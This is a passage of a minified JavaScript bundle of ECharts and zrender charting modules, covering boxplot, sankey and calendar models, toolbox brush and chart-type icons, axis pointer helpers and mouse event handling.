i=n("bYtY"),r=n("T4UG"),a=n("5GhG").seriesModelMixin,o=r.extend({type:"series.boxplot",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"min",defaultTooltip:!0},{name:"Q1",defaultTooltip:!0},{name:"median",defaultTooltip:!0},{name:"Q3",defaultTooltip:!0},{name:"max",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,boxWidth:[7,50],itemStyle:{color:"#fff",borderWidth:1},emphasis:{itemStyle:{borderWidth:2,shadowBlur:5,shadowOffsetX:2,shadowOffsetY:2,shadowColor:"rgba(0,0,0,0.4)"}},animationEasing:"elasticOut",animationDuration:800}});i.mixin(o,a,!0),t.exports=o},"/stD":function(t,e,n){var i=n("bYtY"),r=n("IUWy"),a=n("Kagy");function o(t,e,n){this.model=t,this.ecModel=e,this.api=n}o.defaultOption={show:!0,type:["rect","polygon","lineX","lineY","keep","clear"],icon:{rect:"M7.3,34.7 M0.4,10V-0.2h9.8 M89.6,10V-0.2h-9.8 M0.4,60v10.2h9.8 M89.6,60v10.2h-9.8 M12.3,22.4V10.5h13.1 M33.6,10.5h7.8 M49.1,10.5h7.8 M77.5,22.4V10.5h-13 M12.3,31.1v8.2 M77.7,31.1v8.2 M12.3,47.6v11.9h13.1 M33.6,59.5h7.6 M49.1,59.5 h7.7 M77.5,47.6v11.9h-13",polygon:"M55.2,34.9c1.7,0,3.1,1.4,3.1,3.1s-1.4,3.1-3.1,3.1 s-3.1-1.4-3.1-3.1S53.5,34.9,55.2,34.9z M50.4,51c1.7,0,3.1,1.4,3.1,3.1c0,1.7-1.4,3.1-3.1,3.1c-1.7,0-3.1-1.4-3.1-3.1 C47.3,52.4,48.7,51,50.4,51z M55.6,37.1l1.5-7.8 M60.1,13.5l1.6-8.7l-7.8,4 M59,19l-1,5.3 M24,16.1l6.4,4.9l6.4-3.3 M48.5,11.6 l-5.9,3.1 M19.1,12.8L9.7,5.1l1.1,7.7 M13.4,29.8l1,7.3l6.6,1.6 M11.6,18.4l1,6.1 M32.8,41.9 M26.6,40.4 M27.3,40.2l6.1,1.6 M49.9,52.1l-5.6-7.6l-4.9-1.2",lineX:"M15.2,30 M19.7,15.6V1.9H29 M34.8,1.9H40.4 M55.3,15.6V1.9H45.9 M19.7,44.4V58.1H29 M34.8,58.1H40.4 M55.3,44.4 V58.1H45.9 M12.5,20.3l-9.4,9.6l9.6,9.8 M3.1,29.9h16.5 M62.5,20.3l9.4,9.6L62.3,39.7 M71.9,29.9H55.4",lineY:"M38.8,7.7 M52.7,12h13.2v9 M65.9,26.6V32 M52.7,46.3h13.2v-9 M24.9,12H11.8v9 M11.8,26.6V32 M24.9,46.3H11.8v-9 M48.2,5.1l-9.3-9l-9.4,9.2 M38.9-3.9V12 M48.2,53.3l-9.3,9l-9.4-9.2 M38.9,62.3V46.4",keep:"M4,10.5V1h10.3 M20.7,1h6.1 M33,1h6.1 M55.4,10.5V1H45.2 M4,17.3v6.6 M55.6,17.3v6.6 M4,30.5V40h10.3 M20.7,40 h6.1 M33,40h6.1 M55.4,30.5V40H45.2 M21,18.9h62.9v48.6H21V18.9z",clear:"M22,14.7l30.9,31 M52.9,14.7L22,45.7 M4.7,16.8V4.2h13.1 M26,4.2h7.8 M41.6,4.2h7.8 M70.3,16.8V4.2H57.2 M4.7,25.9v8.6 M70.3,25.9v8.6 M4.7,43.2v12.6h13.1 M26,55.8h7.8 M41.6,55.8h7.8 M70.3,43.2v12.6H57.2"},title:i.clone(a.toolbox.brush.title)};var s=o.prototype;s.render=s.updateView=function(t,e,n){var r,a,o;e.eachComponent({mainType:"brush"},(function(t){r=t.brushType,a=t.brushOption.brushMode||"single",o|=t.areas.length})),this._brushType=r,this._brushMode=a,i.each(t.get("type",!0),(function(e){t.setIconStatus(e,("keep"===e?"multiple"===a:"clear"===e?o:e===r)?"emphasis":"normal")}))},s.getIcons=function(){var t=this.model,e=t.get("icon",!0),n={};return i.each(t.get("type",!0),(function(t){e[t]&&(n[t]=e[t])})),n},s.onclick=function(t,e,n){var i=this._brushType,r=this._brushMode;"clear"===n?(e.dispatchAction({type:"axisAreaSelect",intervals:[]}),e.dispatchAction({type:"brush",command:"clear",areas:[]})):e.dispatchAction({type:"takeGlobalCursor",key:"brush",brushOption:{brushType:"keep"===n?i:i!==n&&n,brushMode:"keep"===n?"multiple"===r?"single":"multiple":r}})},r.register("brush",o),t.exports=o},"/y7N":function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6GrX"),o=n("7aKB"),s=n("Fofx"),l=n("aX7z"),u=n("+rIm");function c(t,e,n,i,r){var s=h(n.get("value"),e.axis,e.ecModel,n.get("seriesDataIndices"),{precision:n.get("label.precision"),formatter:n.get("label.formatter")}),l=n.getModel("label"),u=o.normalizeCssArray(l.get("padding")||0),c=l.getFont(),d=a.getBoundingRect(s,c),p=r.position,f=d.width+u[1]+u[3],g=d.height+u[0]+u[2],m=r.align;"right"===m&&(p[0]-=f),"center"===m&&(p[0]-=f/2);var v=r.verticalAlign;"bottom"===v&&(p[1]-=g),"middle"===v&&(p[1]-=g/2),function(t,e,n,i){var r=i.getWidth(),a=i.getHeight();t[0]=Math.min(t[0]+e,r)-e,t[1]=Math.min(t[1]+n,a)-n,t[0]=Math.max(t[0],0),t[1]=Math.max(t[1],0)}(p,f,g,i);var y=l.get("backgroundColor");y&&"auto"!==y||(y=e.get("axisLine.lineStyle.color")),t.label={shape:{x:0,y:0,width:f,height:g,r:l.get("borderRadius")},position:p.slice(),style:{text:s,textFont:c,textFill:l.getTextColor(),textPosition:"inside",textPadding:u,fill:y,stroke:l.get("borderColor")||"transparent",lineWidth:l.get("borderWidth")||0,shadowBlur:l.get("shadowBlur"),shadowColor:l.get("shadowColor"),shadowOffsetX:l.get("shadowOffsetX"),shadowOffsetY:l.get("shadowOffsetY")},z2:10}}function h(t,e,n,r,a){t=e.scale.parse(t);var o=e.scale.getLabel(t,{precision:a.precision}),s=a.formatter;if(s){var u={value:l.getAxisRawValue(e,t),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};i.each(r,(function(t){var e=n.getSeriesByIndex(t.seriesIndex),i=e&&e.getDataParams(t.dataIndexInside);i&&u.seriesData.push(i)})),i.isString(s)?o=s.replace("{value}",o):i.isFunction(s)&&(o=s(u))}return o}function d(t,e,n){var i=s.create();return s.rotate(i,i,n.rotation),s.translate(i,i,n.position),r.applyTransform([t.dataToCoord(e),(n.labelOffset||0)+(n.labelDirection||1)*(n.labelMargin||0)],i)}e.buildElStyle=function(t){var e,n=t.get("type"),i=t.getModel(n+"Style");return"line"===n?(e=i.getLineStyle()).fill=null:"shadow"===n&&((e=i.getAreaStyle()).stroke=null),e},e.buildLabelElOption=c,e.getValueLabel=h,e.getTransformedPosition=d,e.buildCartesianSingleLabelElOption=function(t,e,n,i,r,a){var o=u.innerTextLayout(n.rotation,0,n.labelDirection);n.labelMargin=r.get("label.margin"),c(e,i,r,a,{position:d(i.axis,t,n),align:o.textAlign,verticalAlign:o.textVerticalAlign})},e.makeLineShape=function(t,e,n){return{x1:t[n=n||0],y1:t[1-n],x2:e[n],y2:e[1-n]}},e.makeRectShape=function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}},e.makeSectorShape=function(t,e,n,i,r,a){return{cx:t,cy:e,r0:n,r:i,startAngle:r,endAngle:a,clockwise:!0}}},"0/Rx":function(t,e){t.exports=function(t){return{seriesType:t,reset:function(t,e){var n=e.findComponents({mainType:"legend"});if(n&&n.length){var i=t.getData();i.filterSelf((function(t){for(var e=i.getName(t),r=0;r<n.length;r++)if(!n[r].isSelected(e))return!1;return!0}))}}}}},"01d+":function(t,e,n){var i=n("bYtY").each,r=n("HF/U"),a=r.simpleLayout,o=r.simpleLayoutEdge;t.exports=function(t,e){t.eachSeriesByType("graph",(function(t){var e=t.get("layout"),n=t.coordinateSystem;if(n&&"view"!==n.type){var r=t.getData(),s=[];i(n.dimensions,(function(t){s=s.concat(r.mapDimension(t,!0))}));for(var l=0;l<r.count();l++){for(var u=[],c=!1,h=0;h<s.length;h++){var d=r.get(s[h],l);isNaN(d)||(c=!0),u.push(d)}r.setItemLayout(l,c?n.dataToPoint(u):[NaN,NaN])}o(r.graph,t)}else e&&"none"!==e||a(t)}))}},"06DH":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("Kagy"),o=n("IUWy"),s=a.toolbox.magicType;function l(t){this.model=t}l.defaultOption={show:!0,type:[],icon:{line:"M4.1,28.9h7.1l9.3-22l7.4,38l9.7-19.7l3,12.8h14.9M4.1,58h51.4",bar:"M6.7,22.9h10V48h-10V22.9zM24.9,13h10v35h-10V13zM43.2,2h10v46h-10V2zM3.1,58h53.7",stack:"M8.2,38.4l-8.4,4.1l30.6,15.3L60,42.5l-8.1-4.1l-21.5,11L8.2,38.4z M51.9,30l-8.1,4.2l-13.4,6.9l-13.9-6.9L8.2,30l-8.4,4.2l8.4,4.2l22.2,11l21.5-11l8.1-4.2L51.9,30z M51.9,21.7l-8.1,4.2L35.7,30l-5.3,2.8L24.9,30l-8.4-4.1l-8.3-4.2l-8.4,4.2L8.2,30l8.3,4.2l13.9,6.9l13.4-6.9l8.1-4.2l8.1-4.1L51.9,21.7zM30.4,2.2L-0.2,17.5l8.4,4.1l8.3,4.2l8.4,4.2l5.5,2.7l5.3-2.7l8.1-4.2l8.1-4.2l8.1-4.1L30.4,2.2z"},title:r.clone(s.title),option:{},seriesIndex:{}};var u=l.prototype;u.getIcons=function(){var t=this.model,e=t.get("icon"),n={};return r.each(t.get("type"),(function(t){e[t]&&(n[t]=e[t])})),n};var c={line:function(t,e,n,i){if("bar"===t)return r.merge({id:e,type:"line",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get("option.line")||{},!0)},bar:function(t,e,n,i){if("line"===t)return r.merge({id:e,type:"bar",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get("option.bar")||{},!0)},stack:function(t,e,n,i){var a="__ec_magicType_stack__"===n.get("stack");if("line"===t||"bar"===t)return i.setIconStatus("stack",a?"normal":"emphasis"),r.merge({id:e,stack:a?"":"__ec_magicType_stack__"},i.get("option.stack")||{},!0)}},h=[["line","bar"],["stack"]];u.onclick=function(t,e,n){var i=this.model,a=i.get("seriesIndex."+n);if(c[n]){var o,l={series:[]};r.each(h,(function(t){r.indexOf(t,n)>=0&&r.each(t,(function(t){i.setIconStatus(t,"normal")}))})),i.setIconStatus(n,"emphasis"),t.eachComponent({mainType:"series",query:null==a?null:{seriesIndex:a}},(function(e){var a=c[n](e.subType,e.id,e,i);a&&(r.defaults(a,e.option),l.series.push(a));var o=e.coordinateSystem;if(o&&"cartesian2d"===o.type&&("line"===n||"bar"===n)){var s=o.getAxesByScale("ordinal")[0];if(s){var u=s.dim+"Axis",h=t.queryComponents({mainType:u,index:e.get(name+"Index"),id:e.get(name+"Id")})[0].componentIndex;l[u]=l[u]||[];for(var d=0;d<=h;d++)l[u][h]=l[u][h]||{};l[u][h].boundaryGap="bar"===n}}})),"stack"===n&&(o=l.series&&l.series[0]&&"__ec_magicType_stack__"===l.series[0].stack?r.merge({stack:s.title.tiled},s.title):r.clone(s.title)),e.dispatchAction({type:"changeMagicType",currentType:n,newOption:l,newTitle:o,featureName:"magicType"})}},i.registerAction({type:"changeMagicType",event:"magicTypeChanged",update:"prepareAndUpdate"},(function(t,e){e.mergeOption(t.newOption)})),o.register("magicType",l),t.exports=l},"06Qe":function(t,e,n){var i,r=n("ItGF"),a="urn:schemas-microsoft-com:vml",o="undefined"==typeof window?null:window,s=!1,l=o&&o.document;if(l&&!r.canvasSupported)try{!l.namespaces.zrvml&&l.namespaces.add("zrvml",a),i=function(t){return l.createElement("<zrvml:"+t+' class="zrvml">')}}catch(u){i=function(t){return l.createElement("<"+t+' xmlns="'+a+'" class="zrvml">')}}e.doc=l,e.createNode=function(t){return i(t)},e.initVML=function(){if(!s&&l){s=!0;var t=l.styleSheets;t.length<31?l.createStyleSheet().addRule(".zrvml","behavior:url(#default#VML)"):t[0].addRule(".zrvml","behavior:url(#default#VML)")}}},"0Bwj":function(t,e,n){var i=n("T4UG"),r=n("I3/A"),a=n("7aKB").encodeHTML,o=n("Qxkt"),s=(n("Tghj"),i.extend({type:"series.sankey",layoutInfo:null,levelModels:null,getInitialData:function(t,e){for(var n=t.edges||t.links,i=t.data||t.nodes,a=t.levels,s=this.levelModels={},l=0;l<a.length;l++)null!=a[l].depth&&a[l].depth>=0&&(s[a[l].depth]=new o(a[l],this,e));if(i&&n)return r(i,n,this,!0,(function(t,e){t.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var n=this.parentModel,i=n.getData().getItemLayout(e).depth;return n.levelModels[i]||this.parentModel})),t})),e.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var n=this.parentModel,i=n.getGraph().getEdgeByIndex(e).node1.getLayout().depth;return n.levelModels[i]||this.parentModel})),t}))})).data},setNodePosition:function(t,e){var n=this.option.data[t];n.localX=e[0],n.localY=e[1]},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},formatTooltip:function(t,e,n){if("edge"===n){var i=this.getDataParams(t,n),r=i.data,o=r.source+" -- "+r.target;return i.value&&(o+=" : "+i.value),a(o)}if("node"===n){var l=this.getGraph().getNodeByIndex(t).getLayout().value,u=this.getDataParams(t,n).data.name;return l&&(o=u+" : "+l),a(o)}return s.superCall(this,"formatTooltip",t,e)},optionUpdated:function(){var t=this.option;!0===t.focusNodeAdjacency&&(t.focusNodeAdjacency="allEdges")},getDataParams:function(t,e){var n=s.superCall(this,"getDataParams",t,e);if(null==n.value&&"node"===e){var i=this.getGraph().getNodeByIndex(t).getLayout().value;n.value=i}return n},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",layout:null,left:"5%",top:"5%",right:"20%",bottom:"5%",orient:"horizontal",nodeWidth:20,nodeGap:8,draggable:!0,focusNodeAdjacency:!1,layoutIterations:32,label:{show:!0,position:"right",color:"#000",fontSize:12},levels:[],nodeAlign:"justify",itemStyle:{borderWidth:1,borderColor:"#333"},lineStyle:{color:"#314656",opacity:.2,curveness:.5},emphasis:{label:{show:!0},lineStyle:{opacity:.5}},animationEasing:"linear",animationDuration:1e3}}));t.exports=s},"0HBW":function(t,e,n){var i=n("ProS"),r=n("bYtY");function a(t,e){e.update="updateView",i.registerAction(e,(function(e,n){var i={};return n.eachComponent({mainType:"geo",query:e},(function(n){n[t](e.name),r.each(n.coordinateSystem.regions,(function(t){i[t.name]=n.isSelected(t.name)||!1}))})),{selected:i,name:e.name}}))}n("Hxpc"),n("7uqq"),n("dmGj"),n("SehX"),a("toggleSelected",{type:"geoToggleSelect",event:"geoselectchanged"}),a("select",{type:"geoSelect",event:"geoselected"}),a("unSelect",{type:"geoUnSelect",event:"geounselected"})},"0JAE":function(t,e,n){var i=n("bYtY"),r=n("+TT/"),a=n("OELB"),o=n("IDmD");function s(t,e,n){this._model=t}function l(t,e,n,i){var r=n.calendarModel,a=n.seriesModel,o=r?r.coordinateSystem:a?a.coordinateSystem:null;return o===this?o[t](i):null}s.prototype={constructor:s,type:"calendar",dimensions:["time","value"],getDimensionsInfo:function(){return[{name:"time",type:"time"},"value"]},getRangeInfo:function(){return this._rangeInfo},getModel:function(){return this._model},getRect:function(){return this._rect},getCellWidth:function(){return this._sw},getCellHeight:function(){return this._sh},getOrient:function(){return this._orient},getFirstDayOfWeek:function(){return this._firstDayOfWeek},getDateInfo:function(t){var e=(t=a.parseDate(t)).getFullYear(),n=t.getMonth()+1;n=n<10?"0"+n:n;var i=t.getDate();i=i<10?"0"+i:i;var r=t.getDay();return{y:e,m:n,d:i,day:r=Math.abs((r+7-this.getFirstDayOfWeek())%7),time:t.getTime(),formatedDate:e+"-"+n+"-"+i,date:t}},getNextNDay:function(t,e){return 0===(e=e||0)||(t=new Date(this.getDateInfo(t).time)).setDate(t.getDate()+e),this.getDateInfo(t)},update:function(t,e){this._firstDayOfWeek=+this._model.getModel("dayLabel").get("firstDay"),this._orient=this._model.get("orient"),this._lineWidth=this._model.getModel("itemStyle").getItemStyle().lineWidth||0,this._rangeInfo=this._getRangeInfo(this._initRangeOption());var n=this._rangeInfo.weeks||1,a=["width","height"],o=this._model.get("cellSize").slice(),s=this._model.getBoxLayoutParams(),l="horizontal"===this._orient?[n,7]:[7,n];i.each([0,1],(function(t){h(o,t)&&(s[a[t]]=o[t]*l[t])}));var u={width:e.getWidth(),height:e.getHeight()},c=this._rect=r.getLayoutRect(s,u);function h(t,e){return null!=t[e]&&"auto"!==t[e]}i.each([0,1],(function(t){h(o,t)||(o[t]=c[a[t]]/l[t])})),this._sw=o[0],this._sh=o[1]},dataToPoint:function(t,e){i.isArray(t)&&(t=t[0]),null==e&&(e=!0);var n=this.getDateInfo(t),r=this._rangeInfo;if(e&&!(n.time>=r.start.time&&n.time<r.end.time+864e5))return[NaN,NaN];var a=n.day,o=this._getRangeInfo([r.start.time,n.formatedDate]).nthWeek;return"vertical"===this._orient?[this._rect.x+a*this._sw+this._sw/2,this._rect.y+o*this._sh+this._sh/2]:[this._rect.x+o*this._sw+this._sw/2,this._rect.y+a*this._sh+this._sh/2]},pointToData:function(t){var e=this.pointToDate(t);return e&&e.time},dataToRect:function(t,e){var n=this.dataToPoint(t,e);return{contentShape:{x:n[0]-(this._sw-this._lineWidth)/2,y:n[1]-(this._sh-this._lineWidth)/2,width:this._sw-this._lineWidth,height:this._sh-this._lineWidth},center:n,tl:[n[0]-this._sw/2,n[1]-this._sh/2],tr:[n[0]+this._sw/2,n[1]-this._sh/2],br:[n[0]+this._sw/2,n[1]+this._sh/2],bl:[n[0]-this._sw/2,n[1]+this._sh/2]}},pointToDate:function(t){var e=Math.floor((t[0]-this._rect.x)/this._sw)+1,n=Math.floor((t[1]-this._rect.y)/this._sh)+1,i=this._rangeInfo.range;return"vertical"===this._orient?this._getDateByWeeksAndDay(n,e-1,i):this._getDateByWeeksAndDay(e,n-1,i)},convertToPixel:i.curry(l,"dataToPoint"),convertFromPixel:i.curry(l,"pointToData"),_initRangeOption:function(){var t=this._model.get("range"),e=t;if(i.isArray(e)&&1===e.length&&(e=e[0]),/^\d{4}$/.test(e)&&(t=[e+"-01-01",e+"-12-31"]),/^\d{4}[\/|-]\d{1,2}$/.test(e)){var n=this.getDateInfo(e),r=n.date;r.setMonth(r.getMonth()+1);var a=this.getNextNDay(r,-1);t=[n.formatedDate,a.formatedDate]}/^\d{4}[\/|-]\d{1,2}[\/|-]\d{1,2}$/.test(e)&&(t=[e,e]);var o=this._getRangeInfo(t);return o.start.time>o.end.time&&t.reverse(),t},_getRangeInfo:function(t){var e;(t=[this.getDateInfo(t[0]),this.getDateInfo(t[1])])[0].time>t[1].time&&(e=!0,t.reverse());var n=Math.floor(t[1].time/864e5)-Math.floor(t[0].time/864e5)+1,i=new Date(t[0].time),r=i.getDate(),a=t[1].date.getDate();i.setDate(r+n-1);var o=i.getDate();if(o!==a)for(var s=i.getTime()-t[1].time>0?1:-1;(o=i.getDate())!==a&&(i.getTime()-t[1].time)*s>0;)n-=s,i.setDate(o-s);var l=Math.floor((n+t[0].day+6)/7),u=e?1-l:l-1;return e&&t.reverse(),{range:[t[0].formatedDate,t[1].formatedDate],start:t[0],end:t[1],allDay:n,weeks:l,nthWeek:u,fweek:t[0].day,lweek:t[1].day}},_getDateByWeeksAndDay:function(t,e,n){var i=this._getRangeInfo(n);if(t>i.weeks||0===t&&e<i.fweek||t===i.weeks&&e>i.lweek)return!1;var r=7*(t-1)-i.fweek+e,a=new Date(i.start.time);return a.setDate(i.start.d+r),this.getDateInfo(a)}},s.dimensions=s.prototype.dimensions,s.getDimensionsInfo=s.prototype.getDimensionsInfo,s.create=function(t,e){var n=[];return t.eachComponent("calendar",(function(i){var r=new s(i,t,e);n.push(r),i.coordinateSystem=r})),t.eachSeries((function(t){"calendar"===t.get("coordinateSystem")&&(t.coordinateSystem=n[t.get("calendarIndex")||0])})),n},o.register("calendar",s),t.exports=s},"0V0F":function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.each;function o(t){a(t,(function(e,n){var i=[],r=[NaN,NaN],a=e.data,o=e.isStackedByIndex,s=a.map([e.stackResultDimension,e.stackedOverDimension],(function(s,l,u){var c,h,d=a.get(e.stackedDimension,u);if(isNaN(d))return r;o?h=a.getRawIndex(u):c=a.get(e.stackedByDimension,u);for(var p=NaN,f=n-1;f>=0;f--){var g=t[f];if(o||(h=g.data.rawIndexOf(g.stackedByDimension,c)),h>=0){var m=g.data.getByRawIndex(g.stackResultDimension,h);if(d>=0&&m>0||d<=0&&m<0){d+=m,p=m;break}}}return i[0]=d,i[1]=p,i}));a.hostModel.setData(s),e.data=s}))}t.exports=function(t){var e=r();t.eachSeries((function(t){var n=t.get("stack");if(n){var i=e.get(n)||e.set(n,[]),r=t.getData(),a={stackResultDimension:r.getCalculationInfo("stackResultDimension"),stackedOverDimension:r.getCalculationInfo("stackedOverDimension"),stackedDimension:r.getCalculationInfo("stackedDimension"),stackedByDimension:r.getCalculationInfo("stackedByDimension"),isStackedByIndex:r.getCalculationInfo("isStackedByIndex"),data:r,seriesModel:t};if(!a.stackedDimension||!a.isStackedByIndex&&!a.stackedByDimension)return;i.length&&r.setCalculationInfo("stackedOnSeries",i[i.length-1].seriesModel),i.push(a)}})),e.each(o)}},"0o9m":function(t,e,n){var i=n("ProS");n("hNWo"),n("RlCK"),n("XpcN");var r=n("kDyi"),a=n("bLfw");i.registerProcessor(i.PRIORITY.PROCESSOR.SERIES_FILTER,r),a.registerSubTypeDefaulter("legend",(function(){return"plain"}))},"0qV/":function(t,e,n){var i=n("ProS");i.registerAction({type:"focusNodeAdjacency",event:"focusNodeAdjacency",update:"series:focusNodeAdjacency"},(function(){})),i.registerAction({type:"unfocusNodeAdjacency",event:"unfocusNodeAdjacency",update:"series:unfocusNodeAdjacency"},(function(){}))},"0s+r":function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("y23F"),o=n("H6uX"),s=n("YH21"),l=n("C0SR");function u(){s.stop(this.event)}function c(){}c.prototype.dispose=function(){};var h=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],d=function(t,e,n,i){o.call(this),this.storage=t,this.painter=e,this.painterRoot=i,n=n||new c,this.proxy=null,this._hovered={},a.call(this),this.setHandlerProxy(n)};function p(t,e,n){if(t[t.rectHover?"rectContain":"contain"](e,n)){for(var i,r=t;r;){if(r.clipPath&&!r.clipPath.contain(e,n))return!1;r.silent&&(i=!0),r=r.parent}return!i||"silent"}return!1}function f(t,e,n){var i=t.painter;return e<0||e>i.getWidth()||n<0||n>i.getHeight()}d.prototype={constructor:d,setHandlerProxy:function(t){this.proxy&&this.proxy.dispose(),t&&(i.each(h,(function(e){t.on&&t.on(e,this[e],this)}),this),t.handler=this),this.proxy=t},mousemove:function(t){var e=t.zrX,n=t.zrY,i=f(this,e,n),r=this._hovered,a=r.target;a&&!a.__zr&&(a=(r=this.findHover(r.x,r.y)).target);var o=this._hovered=i?{x:e,y:n}:this.findHover(e,n),s=o.target,l=this.proxy;l.setCursor&&l.setCursor(s?s.cursor:"default"),a&&s!==a&&this.dispatchToElement(r,"mouseout",t),this.dispatchToElement(o,"mousemove",t),s&&s!==a&&this.dispatchToElement(o,"mouseover",t)},mouseout:function(t){var e=t.zrEventControl,n=t.zrIsToLocalDOM;"only_globalout"!==e&&this.dispatchToElement(this._hovered,"mouseout",t),"no_globalout"!==e&&!n&&this.trigger("globalout",{type:"globalout",event:t})},resize:function(t){this._hovered={}},dispatch:function(t,e){var n=this[t];n&&n.call(this,e)},dispose:function(){this.proxy.dispose(),this.storage=this.proxy=this.painter=null},setCursorStyle:function(t){var e=this.proxy;e.setCursor&&e.setCursor(t)},dispatchToElement:function(t,e,n){var i=(t=t||{}).target;if(!i||!i.silent){for(var r="on"+e,a=function(t,e,n){return{type:t,event:n,target:e.target,topTarget:e.topTarget,cancelBubble:!1,offsetX:n.zrX,offsetY:n.zrY,gestureEvent:n.gestureEvent,pinchX:n.pinchX,pinchY:n.pinchY,pinchScale:n.pinchScale,wheelDelta:n.zrDelta,zrByTouch:n.zrByTouch,which:n.which,stop:u}}(e,t,n);i&&(i[r]&&(a.cancelBubble=i[r].call(i,a)),i.trigger(e,a),i=i.parent,!a.cancelBubble););a.cancelBubble||(this.trigger(e,a),this.painter&&this.painter.eachOtherLayer((function(t){"function"==typeof t[r]&&t[r].call(t,a),t.trigger&&t.trigger(e,a)})))}},findHover:function(t,e,n){for(var i=this.storage.getDisplayList(),r={x:t,y:e},a=i.length-1;a>=0;a--){var o;if(i[a]!==n&&!i[a].ignore&&(o=p(i[a],t,e))&&(!r.topTarget&&(r.topTarget=i[a]),"silent"!==o)){r.target=i[a];break}}return r},processGesture:function(t,e){this._gestureMgr||(this._gestureMgr=new l);var n=this._gestureMgr;"start"===e&&n.clear();var i=n.recognize(t,this.findHover(t.zrX,t.zrY,null).target,this.proxy.dom);if("end"===e&&n.clear(),i){var r=i.type;t.gestureEvent=r,this.dispatchToElement({target:i.target},r,i.event)}}},i.each(["click","mousedown","mouseup","mousewheel","dblclick","contextmenu"],(function(t){d.prototype[t]=function(e){var n,i,a=e.zrX,o=e.zrY,s=f(this,a,o);if("mouseup"===t&&s||(i=(n=this.findHover(a,o)).target),"mousedown"===t)this._downEl=i,this._downPoint=[e.zrX,e.zrY],this._upEl=i;else if("mouseup"===t)this._upEl=i;else if("click"===t){if(this._downEl!==this._upEl||!this._downPoint||r.dist(this._downPoint,[e.zrX,e.zrY])>4)return;this._downPoint=null}this.dispatchToElement(n,t,e)}})),i.mixin(d,o),i.mixin(d,a),t.exports=d},"10cm":function(t,e,n){var i=n("ProS"),r=n("2B6p").updateCenterAndZoom;n("0qV/"),i.registerAction({type:"graphRoam",event:"graphRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",query:t},(function(e){var n=r(e.coordinateSystem,t);e.setCenter&&e.setCenter(n.center),e.setZoom&&e.setZoom(n.zoom)}))}))},"1Jh7":function(t,e,n){var i=n("y+Vt"),r=n("T6xi"),a=i.extend({type:"polyline",shape:{points:null,smooth:!1,smoothConstraint:null},style:{stroke:"#000",fill:null},buildPath:function(t,e){r.buildPath(t,e,!1)}});t.exports=a},"1LEl":function(t,e,n){var i=n("ProS"),r=n("F9bG"),a=i.extendComponentView({type:"axisPointer",render:function(t,e,n){var i=e.getComponent("tooltip"),a=t.get("triggerOn")||i&&i.get("triggerOn")||"mousemove|click";r.register("axisPointer",n,(function(t,e,n){"none"!==a&&("leave"===t||a.indexOf(t)>=0)&&n({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})}))},remove:function(t,e){r.unregister(e.getZr(),"axisPointer"),a.superApply(this._model,"remove",arguments)},dispose:function(t,e){r.unregister("axisPointer",e),a.superApply(this._model,"dispose",arguments)}});t.exports=a},"1MYJ":function(t,e,n){var i=n("y+Vt"),r=i.extend({type:"compound",shape:{paths:null},_updatePathDirty:function(){for(var t=this.__dirtyPath,e=this.shape.paths,n=0;n<e.length;n++)t=t||e[n].__dirtyPath;this.__dirtyPath=t,this.__dirty=this.__dirty||t},beforeBrush:function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),n=0;n<t.length;n++)t[n].path||t[n].createPathProxy(),t[n].path.setScale(e[0],e[1],t[n].segmentIgnoreThreshold)},buildPath:function(t,e){for(var n=e.paths||[],i=0;i<n.length;i++)n[i].buildPath(t,n[i].shape,!0)},afterBrush:function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].__dirtyPath=!1},getBoundingRect:function(){return this._updatePathDirty(),i.prototype.getBoundingRect.call(this)}});t.exports=r},"1NG9":function(t,e,n){var i=n("y+Vt"),r=n("QBsz"),a=n("iXp4"),o=r.min,s=r.max,l=r.scaleAndAdd,u=r.copy,c=[],h=[],d=[];function p(t){return isNaN(t[0])||isNaN(t[1])}function f(t,e,n,i,r,a,o,s,l,u,c){return"none"!==u&&u?g.apply(this,arguments):m.apply(this,arguments)}function g(t,e,n,i,r,a,o,s,l,c,f){for(var g=0,m=n,v=0;v<i;v++){var y=e[m];if(m>=r||m<0)break;if(p(y)){if(f){m+=a;continue}break}if(m===n)t[a>0?"moveTo":"lineTo"](y[0],y[1]);else if(l>0){var x=e[g],_="y"===c?1:0,b=(y[_]-x[_])*l;u(h,x),h[_]=x[_]+b,u(d,y),d[_]=y[_]-b,t.bezierCurveTo(h[0],h[1],d[0],d[1],y[0],y[1])}else t.lineTo(y[0],y[1]);g=m,m+=a}return v}function m(t,e,n,i,a,f,g,m,v,y,x){for(var _=0,b=n,w=0;w<i;w++){var S=e[b];if(b>=a||b<0)break;if(p(S)){if(x){b+=f;continue}break}if(b===n)t[f>0?"moveTo":"lineTo"](S[0],S[1]),u(h,S);else if(v>0){var M=b+f,I=e[M];if(x)for(;I&&p(e[M]);)I=e[M+=f];var T=.5,A=e[_];if(!(I=e[M])||p(I))u(d,S);else{var C,D;if(p(I)&&!x&&(I=S),r.sub(c,I,A),"x"===y||"y"===y){var L="x"===y?0:1;C=Math.abs(S[L]-A[L]),D=Math.abs(S[L]-I[L])}else C=r.dist(S,A),D=r.dist(S,I);l(d,S,c,-v*(1-(T=D/(D+C))))}o(h,h,m),s(h,h,g),o(d,d,m),s(d,d,g),t.bezierCurveTo(h[0],h[1],d[0],d[1],S[0],S[1]),l(h,S,c,v*T)}else 